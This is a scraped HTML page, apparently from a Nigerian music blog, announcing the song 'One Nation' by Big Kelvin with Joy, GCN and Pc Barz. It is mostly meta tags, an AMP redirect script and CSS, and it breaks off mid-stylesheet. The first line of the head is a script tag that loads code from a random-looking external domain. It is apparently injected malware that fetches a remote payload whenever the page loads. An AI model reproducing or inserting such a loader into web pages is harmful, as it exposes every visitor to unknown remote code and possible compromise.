

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/
body_size: 48894
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/" />
<meta property="og:title" content="One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz" />
<meta property="og:description" content="The Song ONE NATION  Speaks And talks More Of Love, Peace And Unity.. It Speaks Against Discrimination Of Tribe, Colors, Religions And Racism A Good Song That Is Good For The World. This Wonderful Song By #BIGKELVIN, J. O. Y, GCN AND PC BARS Is A Song You Don&#8217;t Have To Miss And Listen To [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/">
<meta name="twitter:title" content="One Nation &#8211; Big Kelvin ft Joy, GCN &#038; Pc Barz">
<meta name="twitter:description" content="The Song ONE NATION  Speaks And talks More Of Love, Peace And Unity.. It Speaks Against Discrimination Of Tribe, Colors, Religions And Racism A Good Song That Is Good For The World. This Wonderful Song By #BIGKELVIN, J. O. Y, GCN AND PC BARS Is A Song You Don&#8217;t Have To Miss And Listen To [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/one-nation-big-kelvin-ft-joy-gcn-pc-barz\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 